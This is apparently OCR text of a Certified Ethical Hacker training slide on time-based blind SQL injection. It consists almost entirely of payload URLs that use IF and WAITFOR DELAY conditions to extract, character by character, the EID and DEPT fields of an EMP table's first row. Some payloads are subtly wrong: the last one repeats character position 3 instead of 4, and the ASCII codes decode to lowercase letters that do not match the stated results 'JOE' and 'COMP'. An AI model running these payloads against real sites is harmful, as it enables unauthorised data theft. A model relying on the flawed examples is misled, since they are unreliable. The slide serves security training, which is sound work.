 Blind SQL Injection - Extract Data from ROWS
CEH
Certified Ethical Hacker
Extract 1st Field of 1st Row
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 EID from EMP)=3) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 EID from EMP),1,1))=106) WAITFOR DELAY
'00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 EID from EMP),2,1))=111) WAITFOR DELAY
'00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 EID from EMP),3,1))=101) WAITFOR DELAY
'00:00:10'--
Field Data = JOE (Considering that the database returned true for the above statement)
Extract 2nd Field of 1st Row
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 DEPT from EMP)=4) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),1,1))=100) WAITFOR DELAY
'00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),2,1))=111) WAITFOR DELAY
'00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),3,1))=109) WAITFOR DELAY
'00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),3,1))=112) WAITFOR DELAY
'00:00:10'--
Field Data = COMP (Considering that the database returned true for the above statement)